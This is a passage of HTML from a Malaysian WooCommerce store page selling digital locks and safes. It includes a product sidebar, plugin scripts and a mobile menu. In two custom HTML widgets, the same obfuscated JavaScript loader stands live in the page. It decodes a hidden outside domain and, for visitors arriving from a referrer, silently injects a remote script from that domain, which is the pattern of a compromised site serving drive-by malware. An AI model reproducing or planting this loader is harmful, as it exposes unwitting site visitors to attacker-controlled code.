		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://asiatimber.com.my/product/sgdl-tc10-st-guchi-digital-lock/" title="SGDL-TC10 ST GUCHI DIGITAL LOCK" class="widget-product-img">
			<img width="600" height="300" src="https://asiatimber.com.my/wp-content/uploads/2018/03/TC10-011-600x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/TC10-011-600x300.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/TC10-011-300x150.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/TC10-011-768x384.jpg 768w, https://asiatimber.com.my/wp-content/uploads/2018/03/TC10-011.jpg 1020w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://asiatimber.com.my/product/sgdl-tc10-st-guchi-digital-lock/" title="SGDL-TC10 ST GUCHI DIGITAL LOCK" class="product-title">
				SGDL-TC10 ST GUCHI DIGITAL LOCK			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;1,199.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;720.00</span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://asiatimber.com.my/product/sgdl-tc20-st-guchi-digital-lock/" title="SGDL-TC20 ST GUCHI DIGITAL LOCK" class="widget-product-img">
			<img width="600" height="300" src="https://asiatimber.com.my/wp-content/uploads/2018/03/TC20-012-600x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/TC20-012-600x300.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/TC20-012-300x150.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/TC20-012-768x384.jpg 768w, https://asiatimber.com.my/wp-content/uploads/2018/03/TC20-012.jpg 1020w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://asiatimber.com.my/product/sgdl-tc20-st-guchi-digital-lock/" title="SGDL-TC20 ST GUCHI DIGITAL LOCK" class="product-title">
				SGDL-TC20 ST GUCHI DIGITAL LOCK			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;1,399.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;840.00</span></ins></span>
		</span>
	</span>
	</li>
</ul></div><div id="custom_html-113" class="widget_text woodmart-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asiatimber.com.my"}},{"@type":"ListItem","position":2,"item":{"name":"SAFE","@id":"https:\/\/asiatimber.com.my\/product-category\/safe\/"}},{"@type":"ListItem","position":3,"item":{"name":"HOME SAFE","@id":"https:\/\/asiatimber.com.my\/product-category\/safe\/home-safe\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/asiatimber.com.my\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/asiatimber.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abf5a60c9ff134ad466d4cdb014589bf","fragment_name":"wc_fragments_abf5a60c9ff134ad466d4cdb014589bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='woo-confirmation-email-custom-js-js-extra'>
/* <![CDATA[ */
var xlwuev = {"plugin_version":"3.3.0"};
var xlwuev_settings = "{\"wuev-email-template\":{\"xlwuev_verification_method\":\"1\",\"xlwuev_verification_type\":\"1\",\"xlwuev_email_subject\":\"Account Verification\",\"xlwuev_email_heading\":\"Please Verify Your Email Account\",\"xlwuev_email_body\":\"Please Verify your Email Account by clicking on the following link. {{wcemailverificationcode}}\",\"xlwuev_email_header\":\"<table style=\"width: 700px; margin: auto; text-align: center; border: 1px solid #eee; font-family: sans-serif;\">rn<thead>rn<tr>rn<td style=\"color: white; font-size: 33px; background: #1266ae; text-align: center; padding: 26px 0px;\">Demo Store Email Verification<\/td>rn<\/tr>rn<\/thead>rn<tbody>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">Please Verify your email Account<\/td>rn<\/tr>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">{{wcemailverificationcode}}<\/td>rn<\/tr>rn<\/tbody>rn<tfoot>rn<tr>rn<td style=\"color: #000; padding: 15px; background: #e4e4e4;\">{{sitename}}<\/td>rn<\/tr>rn<\/tfoot>rn<\/table>\"},\"wuev-messages\":{\"xlwuev_email_success_message\":\"Your Email is verified!\",\"xlwuev_email_registration_message\":\"We sent you a verification email. Check and verify your account. {{xlwuev_resend_link}}\",\"xlwuev_email_resend_confirmation\":\"Resend Confirmation Email\",\"xlwuev_email_verification_already_done\":\"Your Email is already verified\",\"xlwuev_email_new_verification_link\":\"A new verification link is sent. Check email. {{xlwuev_resend_link}}\",\"xlwuev_email_new_verification_link_text\":\"Click here to verify\"},\"wuev-general-settings\":{\"xlwuev_restrict_user\":\"1\",\"xlwuev_verification_page\":\"1\",\"xlwuev_verification_page_id\":\"1508\",\"xlwuev_verification_error_page\":1,\"xlwuev_verification_error_page_id\":\"\",\"xlwuev_email_error_message_not_verified_outside\":\"You need to verify your account before login. {{xlwuev_resend_link}}\",\"xlwuev_email_error_message_not_verified_inside\":\"You need to verify your account. {{xlwuev_resend_link}}\",\"xlwuev_automatic_user_login\":\"2\"}}";
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woo-confirmation-email/assets/js/woo-confirmation-email-admin.js?ver=3.3.0' id='woo-confirmation-email-custom-js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/device.min.js?ver=3.5.2' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=3.5.2' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=3.5.2' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=3.5.2' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=3.5.2' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"yes","cart_url":"https:\/\/asiatimber.com.my\/cart\/","ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/functions.min.js?ver=3.5.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.pjax.min.js?ver=3.5.2' id='woodmart-pjax-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.9' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=3.5.2' id='woodmart-autocomplete-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Dynamic page generated in 0.390 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 07:14:40 -->

<!-- super cache -->